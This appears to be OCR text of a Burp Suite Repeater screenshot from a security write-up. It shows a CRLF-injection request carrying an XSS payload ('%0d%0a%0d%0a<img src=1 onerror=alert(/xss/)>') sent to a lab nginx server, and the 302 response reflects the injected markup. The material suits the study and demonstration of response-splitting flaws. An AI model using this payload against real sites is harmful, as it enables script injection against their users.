 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Follow redirection
Target: http://192.168.139.129:8080
Request
Raw Headers Hex
GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
Host: 192.168.139.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sat, 24 Nov 2018 08:24:07 GMT
Content-Type: text/html
Content-Length: 161
Connection: keep-alive
Location: https://192.168.139.129/
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>
REEBUF
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
396 bytes